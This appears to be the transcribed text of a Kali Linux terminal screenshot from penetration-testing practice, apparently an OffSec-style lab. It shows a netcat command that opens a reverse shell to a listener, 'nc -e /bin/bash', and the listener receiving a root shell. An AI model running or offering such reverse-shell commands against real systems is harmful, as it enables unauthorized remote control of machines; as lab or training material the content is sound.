 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# # Victim Machine
root@kali:~# nc -nv 192.168.0.2 31337 -e /bin/bash
(UNKNOWN) [192.168.0.2] 31337 (?) open
root@kali:~# nc -nvlp 31337
listening on [any] 31337 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.2] 36014
whoami
root
[OffSec] 0:VPN  1:NMAP-Ports- 2:NMAP-NSE  3:GOBUSTER-BIG  4:LOW-SHELL  5:PRIV-SHELL* "kali" 12:18 12-Aug-19